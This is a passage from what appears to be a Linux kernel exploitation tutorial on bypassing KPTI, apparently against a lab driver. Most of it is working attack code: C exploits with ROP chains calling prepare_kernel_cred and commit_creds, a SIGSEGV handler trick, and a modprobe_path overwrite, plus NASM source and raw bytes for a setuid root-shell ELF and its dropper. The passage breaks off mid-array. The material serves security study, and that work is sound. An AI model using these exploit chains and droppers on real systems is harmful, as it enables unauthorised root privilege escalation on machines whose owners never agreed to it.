
Looking at how it looks in disassembly within the vmlinux file makes it even easier, IMHO. Let's do exactly that.

We can see right away that we have a plethora of pop instructions at the beginning, which we aren't really concerned about. These would just bloat the final ROP chain as we would have to account for these by adding 14 more dummy values that are getting removed from the stack, so we can just skip ahead of them to offset +22 in this function, where register restoration begins before a jump to swapgs happens that is followed by a call to iretq. That said, when using this function we have to account for two additional pop instructions regardless as they happen right before we call into swapgs and iretq:

The game plan with this is as before we call prepare_kernel_cred followed by a call to commit_creds, instead of then manually doing a swapgs and iretq we modify our ROP chain to include a call to swapgs_restore_regs_and_return_to_usermode. The address of the latter can be found by just grepping for it in /proc/kallsyms as before. This leaves us with the following code:
uint64_t user_cs, user_ss, user_rflags, user_sp;
uint64_t prepare_kernel_cred = 0xffffffff814c67f0;
uint64_t commit_creds = 0xffffffff814c6410;
uint64_t swapgs_restore_regs_and_return_to_usermode = 0xffffffff81200f10;
uint64_t pop_rdi_ret = 0xffffffff81006370;
uint64_t mov_rdi_rax_clobber_rsi140_pop1 = 0xffffffff816bf203;
void open_dev() {
// As before
};
void leak_cookie() {
// As before
}
void spawn_shell() {
/* Same as before as we're already back in user-land
* when this gets executed so SMEP/SMAP won't interfere
*/
}
void save_state() {
// Same as before
}
uint64_t user_rip = (uint64_t) spawn_shell;
void write_ret() {
uint8_t sz = 35;
uint64_t payload[sz];
payload[cookie_off++] = cookie;
payload[cookie_off++] = 0x0;
payload[cookie_off++] = 0x0;
payload[cookie_off++] = 0x0;
payload[cookie_off++] = pop_rdi_ret;
payload[cookie_off++] = 0x0; // Set up rdi=0
payload[cookie_off++] = prepare_kernel_cred; // prepare_kernel_cred(0)
payload[cookie_off++] = mov_rdi_rax_clobber_rsi140_pop1; // save ret val in rdi
payload[cookie_off++] = 0x0; // compensate for extra pop rbp
payload[cookie_off++] = commit_creds; // elevate privs
payload[cookie_off++] = swapgs_restore_regs_and_return_to_usermode + 22;
payload[cookie_off++] = 0x0; // compensate for extra pop rax
payload[cookie_off++] = 0x0; // compensate for extra pop rdi
payload[cookie_off++] = user_rip; // Unchanged from here on
payload[cookie_off++] = user_cs;
payload[cookie_off++] = user_rflags;
payload[cookie_off++] = user_sp;
payload[cookie_off++] = user_ss;
uint64_t data = write(global_fd, payload, sizeof(payload));
puts("[!] If you can read this we failed the mission :(");
}
int main(int argc, char** argv) {
open_dev();
leak_cookie();
save_state();
write_ret();
}KPTI trampoline exploit code
Testing this variant, gives us a pleasant result:

As easy as that, we bypassed KPTI by including a correct context-switch in our payload :). Additionally, this payload is even more straightforward as we do not have to handcraft the calls to swapgs and iretq.
Sidenote: I removed printing the leak for now as we're already good to go on that front :)!
Version 2: Handling signals the proper way
At the very beginning of this section, I mentioned that there are three ways of bypassing KPTI. We have seen, when executing the SMEP exploit with KPTI enabled, that we've been running into a user land segmentation fault. This is due to us endeavoring to access user inaccessible pages, aka the kernel pages, which in turn triggers an exception. However, it is common knowledge that custom signal handlers are a thing, so we could potentially register a signal handler that catches the user land segfault and assign it a custom functionality. This works, as documented in signal(7) as follows:
- The kernel performs some necessary preparatory steps for executing a signal handler. This includes removing the signal from the stack of pending ones and acting on how a signal handler was instantiated by
sigaction(). - Next, a proper signal stack frame is created. The program counter is set to the first instruction of the registered signal handler function, and finally the return address is set to a piece of user land code that's also known as "signal trampoline".
- Now it's all coming together as the kernel passes control back to us in user land where whatever signal handler has been registered is executed.
- Finally, control is passed to the signal trampoline code, which just ends up calling
sigreturn()that is necessary to unwind the stack and restore the process state to how it was before the signal handling. However, if the signal handler does not return, e.g. due to it spawning a new process viaexecvethis final step is not performed, and it's the programmers' responsibility to clean up.
To summarize: Upon receiving a (SIGSEGV) signal, the kernel first acts on it and may also terminate an application right away if it deemed that the correct action. However, user land applications can register custom signal handler associated with custom functions to handle signals, which the kernel happily returns to, which includes a proper switch to user land context (including page tables and everything). Whatever user land application we end up registering is called with the proper user land context... This in turn means that even when our SMEP exploit crashes as it's attempting to call code that still resides in kernel pages, nothing stops us from just registering our spawn_shell() function as a custom signal handler right? Let's exactly do this:
void open_dev() {
// As before
};
void leak_cookie() {
// As before
}
void spawn_shell() {
/* Same as before as we're already back in user-land
* when this gets executed so SMEP/SMAP won't interfere
*/
}
void save_state() {
// Same as before
}
void privesc() {
// Do not need this one anymore as this caused problems
}
void write_ret() {
// As seen in the SMEP/SMAP exploit
}
struct sigaction sigact;
void register_sigsegv() {
puts("[+] Registering default action upon encountering a SIGSEGV!");
sigact.sa_handler = spawn_shell;
sigemptyset(&sigact.sa_mask);
sigact.sa_flags = 0;
sigaction(SIGSEGV, &sigact, (struct sigaction*) NULL);
}
int main(int argc, char** argv) {
register_sigsegv();
open_dev();
leak_cookie();
save_state();
write_ret();
}KPTI bypass via signal handler exploit
Let the magic begin:

As we can see from the output above our privilege escalation that we did before our exploit segfaulted persists! At least that's the only explanation I was able to come up with for us still having root privileges since the kernel entirely redirects execution to user land when it's done preparing and ends up calling handle_signal down that call chain. Finding out about this one was pretty fun if I'm being honest, as this is a very clever way to bypass our initial segmentation fault without having to touch our ROP chain. What makes this even nicer is the fact that we could register different actions for different signals, which may come in handy in certain situations. In the end, I'd probably still prefer using the KTPI trampoline due to the ROP chain actually being easier to set up. Knowing this also works can't hurt, though!
Version 3: Probing the mods
Now for the last KPTI bypass I will touch upon in this first part of Linux kernel exploitation. The main player here is modprobe. If you check the manpage modprobe is described as an application that "intelligently adds or removes a module from the Linux kernel". This does not sound that interesting at first, but we'll see that we can do plenty with this little friend. The path to the modprobe application is stored in a kernel global variable, which defaults to /sbin/modprobe, which we can see in the Linux kernel config or dynamically during runtime:

Since it's a global kernel variable that is allowed to be changed dynamically we can find a reference to it in /proc/kallsyms as well:

At this point, you may already have figured out where this is going despite not knowing why exactly we're taking this route. If you did not yet, don't worry. The overall game plan will be overwriting modprobe_path and I'll cover next why that's interesting. First, let's take a step back now and dive into a specific part of the Linux kernel. Exactly that portion that is more or less always taken when an application is being executed. Usually, this means a call to execve. This function seems trivial, and most of you including myself have probably been using it without giving it much further thought beyond what we know it does. However, when reading the Linux kernel source the setup for an execve call can be quite complex. I modeled the particular call that is of interest for us down below:
│
▼
┌──────┐ filename, argv, envp ┌─────────┐
│execve├─────────────────────────────────────────────►│do_execve│
└──────┘ └────┬────┘
│
fd, filename, argv, envp, flags │
┌────────────────────────────────────────────────────────┘
▼
┌──────────────────┐ bprm, fd, filename, flags ┌───────────┐
│do_execveat_common├───────────────────────────────►│bprm_execve│
└──────────────────┘ └─────┬─────┘
│
bprm │
┌───────────────────────────────────────────────────────┘
▼
┌───────────┐ bprm ┌─────────────────────┐
│exec_binprm├────────────────────────────►│search_binary_handler│
└───────────┘ └───────────┬─────────┘
│
"binfmt-$04x", *(ushort*)(bprm->buf+2) │
┌───────────────────────────────────────────────────┘
▼
┌──────────────┐ true, mod... ┌────────────────┐
│request_module├──────────────────────────────►│__request_module│
└──────────────┘ └───────┬────────┘
│
module_name, wait ? UMH_WAIT_PROC : UMH_WAIT_EXEC │
┌────────────────────────────────────────────────────┘
▼
┌─────────────┐
│call_modprobe│
└─┬───────────┘
│
│ info, wait | UMH_KILLABLE
▼
┌────────────────────────┐
│call_usermodehelper_exec│
└────────────────────────┘Possible execve call chain
I won't go into all the details but the gist of it is when a system call execve is encountered, nothing much really happens until we hit do_execveat_common. Here, bprm a linux_binprm struct is set up. The struct definition can be found here:

It's a non-trivial struct as it consists of multiple other struct types, but what we can see at first glance is that it definitely holds all kind of information about the executable, its interpreter and environment in general. Why is all that even necessary? The complexity stems from Linux supporting other executable formats besides ELF binaries. This introduces a great deal of flexibility, and it allows Linux to run applications compiled by other operating systems, such as MS-DOS programs (assuming a proper interpreter for such a file is present). Back to walking down the execve call chain a bit further we reach brpm_execve and exec_binprm, which are handling more organizational matters, like extending the bprm struct with additional information, scheduling, and PID related stuff. Eventually, exec_binprm calls search_binary_handler, which does exactly what the name suggests. In this function, the kernel traverses the pre-registered format handlers and checks whether the file is recognizable (based on magic signatures).
One prominent example that I've run into a while ago that showcases this behavior extremely well is QEMU:
On the left-hand side on this x64 machine we have a netcat binary statically compiled for AArch32, which happily runs. That works due to me having QEMU installed, and it's having registered multiple different handlers, which we have seen the system automatically iterates over to check whether there's a suitable one for the requested application. You can check these registered handlers in /proc/sys/fs/binfmt_misc/. In my case, QEMU has registered one for this ELF architecture:
The magic sequence dictates whether a match is found or not and in this particular case QEMU just took the first 20 bytes of an ELF header (which makes sense) as at offset 0x12 the e_machine field specifies the architecture this ELF is supposedly compiled for. 0x28 corresponds to ARM (ARMv7/Aarch32).
Back to why exactly that is interesting for our exploitation scenario? Well... As you might have spotted already, the very first line in search_binary_handler checks whether a specific kernel module is enabled. If it is present, this allows the kernel to load additional modules if necessary (which are not loaded during start up):

search_binary_handler can utilize this feature when no registered binary handler matches with the requested application that the kernel attempts to execute! So, if we can trigger the code path in the if-condition "if (need_retry)" (meaning IFF we attempt to execute something that has no matching handler and the above kernel module is enabled) we call into request_module that long story short ends up calling call_modprobe. In there, we're coming to an end of our detour as now we'll see why that function is relevant:
Our modprobe_path that we introduced at the very beginning of this section is being used as argv[0], which in addition to modprobe_path itself is being used as an argument to call_usermodehelper_setup. The returned "info" struct is then thrown into call_usermodehelper_exec, which ends up executing a user land application previously specified in modprobe_path. What's even better for us is the fact this runs as a child process of the system work queues, meaning it'll run with full root capabilities and CPU optimized affinity.
To bring this back to our exploitation scenario... This means that if we're able to overwrite modprobe_path with a write primitive and then on top of this, can trigger a call to execve with a non-existing format handler we get an arbitrary code execution with root privileges! So with our game plan set let's put it all together. For the exploit to work we need the following:
- Address of
modprobe_path - Some gadgets to set up
modprobe_pathoverwrite - Some functionality that we want to execute as root. Let's settle with reading
/proc/kallsymsas a non-root user first to test the waters
We'll use a simple shell script to try out what we just learned. Let's create a win condition that we will call "/tmp/w":
Next, we need to adjust the payload slightly that we've been using so far. We need to incorporate a call to a function that does the following:
- Create and write our win condition that ends up reading out
/proc/kallsymsand writes the result to a file that is accessible as any user. - Create a dummy file that we will use as a trigger for
search_binary_handler - Read out what we've been writing in step 1.
I've adjusted the exploit as follows:
uint64_t modprobe_path = 0xffffffff82061820;
uint64_t swapgs_restore_regs_and_return_to_usermode = 0xffffffff81200f10;
uint64_t pop_rdi_ret = 0xffffffff81006370;
uint64_t pop_rax_ret = 0xffffffff81004d11;
uint64_t write_rax_into_rdi_ret = 0xffffffff818673e9;
void open_dev() {
// As before
};
void leak_cookie() {
// As before
}
void save_state() {
// Same as before
}
char *win_condition = "/tmp/w";
char *dummy_file = "/tmp/d";
char *res = "/tmp/syms";
struct stat st = {0};
const char* arb_exec =
"#!/bin/sh\n"
"cat /proc/kallsyms > /tmp/syms\n"
"chmod 777 /tmp/syms";
void abuse_modprobe() {
puts("[+] Hello from user land!");
if (stat("/tmp", &st) == -1) {
puts("[*] Creating /tmp");
int ret = mkdir("/tmp", S_IRWXU);
if (ret == -1) {
puts("[!] Failed");
exit(-1);
}
}
puts("[*] Setting up reading '/proc/kallsyms' as non-root user...");
FILE *fptr = fopen(win_condition, "w");
if (!fptr) {
puts("[!] Failed to open win condition");
exit(-1);
}
if (fputs(arb_exec, fptr) == EOF) {
puts("[!] Failed to write win condition");
exit(-1);
}
fclose(fptr);
if (chmod(win_condition, S_IXUSR) < 0) {
puts("[!] Failed to chmod win condition");
exit(-1);
};
puts("[+] Wrote win condition -> /tmp/w");
fptr = fopen(dummy_file, "w");
if (!fptr) {
puts("[!] Failed to open dummy file");
exit(-1);
}
puts("[*] Writing dummy file...");
if (fputs("\x37\x13\x42\x42", fptr) == EOF) {
puts("[!] Failed to write dummy file");
exit(-1);
}
fclose(fptr);
if (chmod(dummy_file, S_ISUID|S_IXUSR) < 0) {
puts("[!] Failed to chmod win condition");
exit(-1);
};
puts("[+] Wrote modprobe trigger -> /tmp/d");
puts("[*] Triggering modprobe by executing /tmp/d");
execv(dummy_file, NULL);
puts("[?] Hopefully GG");
fptr = fopen(res, "r");
if (!fptr) {
puts("[!] Failed to open results file");
exit(-1);
}
char *line = NULL;
size_t len = 0;
for (int i = 0; i < 8; i++) {
uint64_t read = getline(&line, &len, fptr);
printf("%s", line);
}
fclose(fptr);
}
void exploit() {
uint8_t sz = 35;
uint64_t payload[sz];
printf("[*] Attempting cookie (%#02llx) cookie overwrite at offset: %u.\n",
cookie, cookie_off);
payload[cookie_off++] = cookie;
payload[cookie_off++] = 0x0;
payload[cookie_off++] = 0x0;
payload[cookie_off++] = 0x0;
payload[cookie_off++] = pop_rax_ret; // ret

payload[cookie_off++] = 0x772f706d742f; // rax: /tmp/w == our win condition
payload[cookie_off++] = pop_rdi_ret;
payload[cookie_off++] = modprobe_path; // rdi: modprobe_path
payload[cookie_off++] = write_rax_into_rdi_ret; // modprobe_path -> /tmp/w
payload[cookie_off++] = swapgs_restore_regs_and_return_to_usermode + 22; // KPTI
payload[cookie_off++] = 0x0;
payload[cookie_off++] = 0x0;
payload[cookie_off++] = (uint64_t) abuse_modprobe; // return here
payload[cookie_off++] = user_cs;
payload[cookie_off++] = user_rflags;
payload[cookie_off++] = user_sp;
payload[cookie_off++] = user_ss;
puts("[*] Firing payload");
uint64_t data = write(global_fd, payload, sizeof(payload));
}
int main(int argc, char** argv) {
register_sigsegv();
open_dev();
leak_cookie();
save_state();
exploit();
}modprobe exploit code to read out /proc/kallsyms
I barely touched our ROP chain. The major new part is the abuse_modeprobe() function that sets up all the conditions to abuse an overwritten modprobe_path. Running our exploit leaves us with:

We successfully read from /proc/kallsyms as a non-root user, meaning we actually got arbitrary code execution with elevated privileges! Reading out /proc/kallsyms is already nice and all but having only a fixed read primitives per exploit run is an unnecessary constraint. What about getting a fully fledged root shell? Let's do this next. Since we only have a single shot at having something being executed as a root user I decided to go for some style points and write a handcrafted ELF dropper that is being run when we trigger modprobe. The dropper will write a minimal ELF file to disk and adjust its file permission in our favor. The dropped ELF will only end up executing: setuid(0); setgid(0); execve("/bin/sh", ["/bin/sh"], NULL). Let's craft the latter first, as we will incorporate it directly into the dropper:
; Minimal ELF that does:
; setuid(0)
; setgid(0)
; execve('/bin/sh', ['/bin/sh'], NULL)
;
; INP=shell; nasm -f bin -o $INP $INP.S
BITS 64
ehdr: ; ELF64_Ehdr
db 0x7F, "ELF", 2, 1, 1, 0 ; e_indent
times 8 db 0 ; EI_PAD
dw 3 ; e_type
dw 0x3e ; e_machine
dd 1 ; e_version
dq _start ; e_entry
dq phdr - $$ ; e_phoff
dq 0 ; e_shoff
dd 0 ; e_flags
dw ehdrsize ; e_ehsize
dw phdrsize ; e_phentsize
dw 1 ; e_phnum
dw 0 ; e_shentsize
dw 0 ; e_shnum
dw 0 ; e_shstrndx
ehdrsize equ $ - ehdr
phdr: ; ELF64_Phdr
dd 1 ; p_type
dd 5 ; p_flags
dq 0 ; p_offset
dq $$ ; p_vaddr
dq $$ ; p_paddr
dq filesize ; p_filesz
dq filesize ; p_memsz
dq 0x1000 ; p_align
phdrsize equ $ - phdr
_start:
xor rdi, rdi
mov al, 0x69
syscall ; setuid(0)
xor rdi, rdi
mov al, 0x6a ; setgid(0)
syscall
mov rbx, 0xff978cd091969dd1
neg rbx ; "/bin/sh"
push rbx
mov rdi, rsp
push rsi,
push rdi,
mov rsi, rsp
mov al, 0x3b
syscall ; execve("/bin/sh", ["/bin/sh"], NULL)
filesize equ $ - $$Minimal ELF file that invokes a shell
Once compiled (as shown in the comments in the NASM file) we're just going to grab the raw bytes, which I did in python:
What's left now is to craft the dropper, which will just open a file, write to it, close it, and change its permissions:
; Minimal ELF that does:
; fd = open("/tmp/win", O_WRONLY | O_CREAT | O_TRUNC)
; write(fd, shellcode, shellcodeLen)
; chmod("/tmp/win", 06755);
; close(fd)
; exit(0)
;
; INP=dropper; nasm -f bin -o $INP $INP.S
BITS 64
ehdr: ; ELF64_Ehdr
db 0x7F, "ELF", 2, 1, 1, 0 ; e_indent
times 8 db 0 ; EI_PAD
dw 3 ; e_type
dw 0x3e ; e_machine
dd 1 ; e_version
dq _start ; e_entry
dq phdr - $$ ; e_phoff
dq 0 ; e_shoff
dd 0 ; e_flags
dw ehdrsize ; e_ehsize
dw phdrsize ; e_phentsize
dw 1 ; e_phnum
dw 0 ; e_shentsize
dw 0 ; e_shnum
dw 0 ; e_shstrndx
ehdrsize equ $ - ehdr
phdr: ; ELF64_Phdr
dd 1 ; p_type
dd 5 ; p_flags
dq 0 ; p_offset
dq $$ ; p_vaddr
dq $$ ; p_paddr
dq filesize ; p_filesz
dq filesize ; p_memsz
dq 0x1000 ; p_align
phdrsize equ $ - phdr
section .data
win: db "/tmp/win", 0
winLen: equ $-win
sc: db 0x7f,0x45,0x4c,0x46,0x02,0x01,0x01,0x00,\
0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,\
0x03,0x00,0x3e,0x00,0x01,0x00,0x00,0x00,\
0x78,0x00,0x00,0x00,0x00,0x00,0x00,0x00,\
0x40,0x00,0x00,0x00,0x00,0x00,0x00,0x00,\
0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,\
0x00,0x00,0x00,0x00,0x40,0x00,0x38,0x00,\
0x01,0x00,0x00,0x00,0x00,0x00,0x00,0x00,\
0x01,0x00,0x00,0x00,0x05,0x00,0x00,0x00,\
0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,\
0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,\
0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,\
0xa0,0x00,0x00,0x00,0x00,0x00,0x00,0x00,\
0xa0,0x00,0x00,0x00,0x00,0x00,0x00,0x00,\
0x00,0x10,0x00,0x00,0x00,0x00,0x00,0x00,\
0x48,0x31,0xff,0xb0,0x69,0x0f,0x05,0x48,\
0x31,0xff,0xb0,0x6a,0x0f,0x05,0x48,0xbb,\
0xd1,0x9d,0x96,0x91,0xd0,0x8c,0x97,0xff,\
0x48,0xf7,0xdb,0x53,0x48,0x89,0xe7,0x56,\
0x57,0x48,0x89,0xe6,0xb0,0x3b,0x0f,0x05
scLen: equ $-sc
section .text
global _start
_start:
default rel
mov al, 0x2
lea rdi, [rel win] ; "/tmp/win"
mov rsi, 0x241 ; O_WRONLY | O_CREAT | O_TRUNC
syscall ; open
mov rdi, rax ; save fd
lea rsi, [rel sc]
mov rdx, scLen ; len = 160, 0xa0
mov al, 0x1
syscall ; write
xor rax, rax
mov al, 0x3
syscall ; close
lea rdi, [rel win]
mov rsi, 0xdfd ; 06777
mov al, 0x5a
syscall ; chmod
xor rdi, rdi
mov al, 0x3c
syscall ; exit
filesize equ $ - $$Handcrafted ELF dropper that writes the shellcode to disk and sets favorable permissions for us
Analogous to before we're also going to grab the raw byte representation of this dropper, so we're able to stash it into our exploit. In our exploit we're only slightly adjusting the win() function in such a way that once we're triggering modprobe our dropper is being executed. The setup is equivalent to before: We're overwriting modprobe_path with /tmp/w. In /tmp/w we're placing our win condition, in this case the dropper. As before we're triggering modprobe with our dummy file that has no registered file magic. Putting it all together leaves us with this:
void open_dev() {
// As before
};
void leak_cookie() {
// As before
}
void save_state() {
// Same as before
}
char *win_condition = "/tmp/w";
char *dummy_file = "/tmp/d";
struct stat st = {0};
/*
* Dropper...:
* fd = open("/tmp/win", 0_WRONLY | O_CREAT | O_TRUNC);
* write(fd, shellcode, shellcodeLen);
* chmod("/tmp/win", 0x4755);
* close(fd);
* exit(0)
*
* ... who drops some shellcode ELF:
* setuid(0);
* setgid(0);
* execve("/bin/sh", ["/bin/sh"], NULL);
*/
unsigned char dropper[] = {
0x7f, 0x45, 0x4c, 0x46, 0x02, 0x01, 0x01, 0x00,
0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
0x03, 0x00, 0x3e, 0x00, 0x01, 0x00, 0x00, 0x00,
0x78, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
0x40, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
0x00, 0x00, 0x00, 0x00, 0x40, 0x00, 0x38, 0x00,
0x01, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
0x01, 0x00, 0x00, 0x00, 0x05, 0x00, 0x00, 0x00,
0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
0xb9, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
0xb9, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
0x00, 0x10, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
0xb0, 0x02, 0x48, 0x8d, 0x3d, 0x3b, 0x00, 0x00,
0x00, 0xbe, 0x41, 0x02, 0x00, 0x00, 0x0f, 0x05,
0x48, 0x89, 0xc7, 0x48, 0x8d, 0x35, 0x33, 0x00,
0x00, 0x00, 0xba, 0xa0, 0x00, 0x00, 0x00, 0xb0,
0x01, 0x0f, 0x05, 0x48, 0x31, 0xc0, 0xb0, 0x03,
0x0f, 0x05, 0x48, 0x8d, 0x3d, 0x13, 0x00, 0x00,
0x00, 0xbe, 0xff, 0x0d, 0x00, 0x00, 0xb0, 0x5a,
0x0f, 0x05, 0x48, 0x31, 0xff, 0xb0, 0x3c, 0x0f,
0x05, 0x00, 0x00, 0x00, 0x2f, 0x74, 0x6d, 0x70,
0x2f, 0x77, 0x69, 0x6e, 0x00, 0x7f, 0x45, 0x4c,
0x46, 0x02, 0x01, 0x01, 0x00, 0x00, 0x00, 0x00,
0x00, 0x00, 0x00, 0x00, 0x00, 0x03, 0x00, 0x3e,
0x00, 0x01, 0x00, 0x00, 0x00, 0x78, 0x00, 0x00,
0x00, 0x00, 0x00, 0x00, 0x00, 0x40, 0x00, 0x00,
0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
0x00, 0x40, 0x00, 0x38, 0x00, 0x01, 0x00, 0x00,
